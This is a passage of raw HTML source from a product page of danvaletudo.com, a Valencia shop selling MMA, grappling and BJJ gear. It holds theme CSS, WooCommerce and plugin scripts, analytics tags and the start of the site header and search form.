0));--awb-margin-top:var(--awb-margin-top-medium);--awb-margin-bottom:var(--awb-margin-bottom-medium);--awb-spacing-left:var(--awb-spacing-left-medium);--awb-spacing-right:var(--awb-spacing-right-medium);--awb-bg-image-medium:var(--awb-bg-image);--awb-bg-color-medium:var(--awb-bg-color);--awb-bg-color-medium-hover:var(--awb-bg-color-hover);--awb-bg-repeat-medium:var(--awb-bg-repeat);--awb-bg-position-medium:var(--awb-bg-position);--awb-bg-size-medium:var(--awb-bg-size);--awb-bg-blend-medium:var(--awb-bg-blend)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);background-image:var(--awb-bg-image-medium);background-color:var(--awb-bg-color-medium);background-repeat:var(--awb-bg-repeat-medium);background-position:var(--awb-bg-position-medium);background-size:var(--awb-bg-size-medium);background-blend-mode:var(--awb-bg-blend-medium)}}@media only screen and (max-width:640px){.fusion_builder_column{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-col-width:var(--awb-width-small, var(--small-col-default));--awb-col-order:var(--awb-order-small, var(--awb-order-medium));--awb-spacing-left-small:var(--awb-spacing-left-large, 4%);--awb-spacing-right-small:var(--awb-spacing-right-large, 4%);--awb-margin-top-small:var(--awb-margin-top-medium, var(--awb-margin-top-large, var(--col_margin-top, 0)));--awb-margin-bottom-small:var(--awb-margin-bottom-medium, var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px)));--awb-spacing-left:var(--awb-spacing-left-small);--awb-spacing-right:var(--awb-spacing-right-small);--awb-margin-top:var(--awb-margin-top-small);--awb-margin-bottom:var(--awb-margin-bottom-small);--awb-bg-image-small:var(--awb-bg-image-medium);--awb-bg-color-small:var(--awb-bg-color-medium);--awb-bg-color-small-hover:var(--awb-bg-color-medium-hover);--awb-bg-repeat-small:var(--awb-bg-repeat-medium);--awb-bg-position-small:var(--awb-bg-position-medium);--awb-bg-size-small:var(--awb-bg-size-medium);--awb-bg-blend-small:var(--awb-bg-blend-medium);--awb-col-flex-grow:var(--awb-flex-grow-small, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-small, var(--awb-flex-shrink, 0))}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);background-image:var(--awb-bg-image-small);background-color:var(--awb-bg-color-small);background-repeat:var(--awb-bg-repeat-small);background-position:var(--awb-bg-position-small);background-size:var(--awb-bg-size-small);background-blend-mode:var(--awb-bg-blend-small)}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}#wrapper{width:auto!important}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}.fusion-body .fusion-page-title-bar{height:auto}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){.fusion-body .fusion-page-title-bar{max-height:none}#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}.fullwidth-box{background-attachment:scroll!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){#wrapper .product .summary.entry-summary,.avada-single-product-gallery-wrapper{float:none;margin-left:auto;margin-right:auto;width:100%!important}#wrapper .product .woocommerce-product-gallery{float:none;width:100%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}.woocommerce-product-attributes-item--attribute_pa_proveedor{display:none}.products .show_details_button{display:none}.product-buttons a{max-width:100%;font-size:15px}.product-buttons a:before{margin-left:calc(-5px - var(--woo_icon_font_size))}.product .price{font-size:18px}.fusion-search-results-wrapper{display:none}@media only screen and (max-width:1000px){.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:contain!important}}.woocommerce-product-attributes-item--weight{display:none}.fusion-widget-cart-number{background-color:#E20712!important;color:#fff!important}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:contain!important;background-color:#fff;border:0 solid red!important;max-width:1370px;margin:0 auto;max-height:259px}.product_meta .posted_in{display:none}.avada-single-product-gallery-wrapper img,.woocommerce-product-gallery__image{text-align:center!important;margin:0 auto!important}.product .price{color:#E20511!important}.ywcrbp_regular_price,.ywcrbp_sale_price{display:inline}.variations .label{text-align:left;font-size:18px;color:#000!important;margin-bottom:5px}.variations .label{display:none!important}.reset_variations{display:none}.reset_variations{display:none!important}.fusion-builder-row.fusion-row{max-width:var(--site_width)}.dgwt-wcas-ico-magnifier{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}@media screen and (max-width:640px){.fusion-no-small-visibility{display:none!important}body .sm-text-align-left{text-align:left!important}}@media screen and (min-width:641px) and (max-width:900px){.fusion-no-medium-visibility{display:none!important}}@media screen and (min-width:901px){.fusion-no-large-visibility{display:none!important}}.topb2 .fusion-megamenu-icon{padding:0px!important}#add-to-cart-popup{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:#333;color:#fff;padding:20px;border-radius:8px;box-shadow:0 0 15px rgb(0 0 0/.5);z-index:9999;font-size:16px;text-align:center;max-width:300px}#add-to-cart-popup button{background:#ff4c4c;color:#fff;border:none;margin-top:15px;padding:8px 15px;border-radius:5px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://danvaletudo.com/wp-content/litespeed/ucss/4c4e9dcad1bc97ba00f622866c8d8721.css?ver=f96ff" /><script data-optimized="1" type="litespeed/javascript" data-src="https://danvaletudo.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:14px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:12px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #000000;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}</style><style id='yith-wcan-shortcodes-inline-css' type='text/css'>:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(218,37,28);
	--yith-wcan-filters_colors_accent_r: 218;
	--yith-wcan-filters_colors_accent_g: 37;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(218,37,28);
	--yith-wcan-labels_style_background_active: rgb(218,37,28);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(218,37,28);
	--yith-wcan-anchors_style_text_active: rgb(218,37,28);
}</style><style id='yith-wcwl-main-inline-css' type='text/css'>:root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s }</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://danvaletudo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!0,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!0,"allowOneSlide":!1,"prevText":"<i class=\"awb-icon-angle-left\"><\/i>","nextText":"<i class=\"awb-icon-angle-right\"><\/i>"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style> <script type="text/javascript">(function($) {
        // Esperar a que la página esté completamente cargada
        $(window).on('load', function() {
            // Verificar si la URL contiene '/categoria-producto/' o una búsqueda
            if (window.location.href.indexOf('/categoria-producto/') !== -1 || window.location.href.indexOf('?s=') !== -1) {
                // Crear el preloader
                var preloader = `
               <div id="preloader" style="position:fixed; bottom:10px; left:50%; transform:translateX(-50%); width:auto; padding:20px; z-index:99999999; display:flex; justify-content:center; align-items:center; background:rgba(0, 0, 0, 0.8); border-radius:8px; box-shadow:0px 4px 8px rgba(0, 0, 0, 0.4);">
    <div class="preloader-content" style="text-align:center; color:white;">
        <h3 style="color:#fff; margin:0; font-size:20px;">Espera mientras se cargan las tallas...<div class="spinner" style="border:4px solid rgba(255, 255, 255, 0.3); border-top:4px solid white; border-radius:50%; width:30px; height:30px; animation: spin 1s linear infinite; margin-top:10px;"></div></h3>
        
    </div>
</div>
`;

                // Insertar el preloader en el body
                $('body').append(preloader);

                // Definir la animación del spinner
                $('<style>@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>').appendTo('head');

                // Crear una función para verificar si las clases existen
                var checkClasses = setInterval(function() {
                    if ($('.button-variable-item.disabled').length > 0 || $('.woocommerce-no-products-found').length > 0) {
                        clearInterval(checkClasses);  // Detener la verificación
                        $('#preloader').remove();  // Eliminar el preloader cuando existan las clases
                    }
                }, 1000);  // Verificar cada 500ms

                // Evitar que el preloader quede para siempre (por seguridad), definir un tiempo límite largo, si quieres
                setTimeout(function() {
                    clearInterval(checkClasses);  // Detener la verificación
                    $('#preloader').remove();  // Remover el preloader si no se detectan las clases después de un tiempo
                }, 10000);  // Tiempo máximo: 30 segundos
            }
        });
    })(jQuery); // Ejecutamos la función usando jQuery en modo no conflicto</script> <link rel="preload" href="https://danvaletudo.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 900px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 901px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script> <style type="text/css" id="fusion-builder-template-header-css">.topb1 .fusion-content-boxes .fusion-column {
    margin-bottom: 0px;
}
.topb1 .fusion-content-boxes .heading {
    margin: 3px;
}
.topb1 .row {
    width: 100%;
}
.topb2  .fusion-megamenu-icon {
padding: 0px!important;
}</style><style type="text/css" id="fusion-builder-template-footer-css">.button-xlarge, .fusion-body .fusion-button-xlarge, .fusion-body .wpcf7-form .wpcf7-submit.button-xlarge, .fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge { padding: 10px 10px!important; } .quien p{ margin-top:0px!important; }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YKW4YXR9HW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YKW4YXR9HW')</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style> <script type="text/javascript">jQuery(document).ready(function($) {
            $('body').html(function(_, html) {
                return html.replace(/SKU:/g, 'REFERENCIA:');
            });
        });
jQuery(document).ready(function($) {
    $('.pum-close.popmake-close').on('click', function() {
        $('.pum-active').hide();
    });
});</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.rtbr-load-more').text('Cargar más');$('.rtbr-see-all-review').text('Ver todas las reseñas')});jQuery(document).ready(function($){if(window.location.href.indexOf('/categoria-producto/')!==-1){$("body").append('<button id="sidebar-toggle">Filtros</button>');$("#sidebar-toggle").click(function(){$("#sidebar").toggleClass("open")})}})</script></head><body class="wp-singular product-template-default single single-product postid-28794 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-avada-child-theme wvs-show-label yith-wcan-pro fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-rectangle mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="28794">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background topb1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#f3f3f3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-color:var(--awb-color8);--awb-bg-color-hover:var(--awb-color8);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap"><meta name="google-site-verification" content="DXQgM3a5SAYZbbTEhJaQSh6icd9V4MLPe6i-HS95i6w" /><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-top:5px;--awb-margin-bottom:5px;"><p style="text-align: center;"><strong><span style="color: #ffffff;">Tienda física: Avda. Primado Reig, 65 bajo. 46019 Valencia | Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h | 963 662 621</span><br />
</strong></p></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column" style="--awb-padding-top:10px;--awb-bg-size:cover;--awb-width-large:23%;--awb-margin-top-large:2px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:1;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:55%;--awb-order-small:1;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-sticky-max-width:190px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://danvaletudo.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png" srcset="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png 1x, 2x" style="max-height:140px;height:auto;" width="359" height="140" class="img-responsive fusion-standard-logo disable-lazyload" alt="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:1;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:55%;--awb-order-small:1;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled"><form class="dgwt-wcas-search-form" role="search" action="https://danvaletudo.com/" method="get"><div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">Búsqueda de productos</label><input id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Buscar productos ..."
autocomplete="off"
/><div class="dgwt-wcas-preloader"></div><div class="dgwt-wcas-voice-search"></div><button type="submit"
aria-label="Buscar"
class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
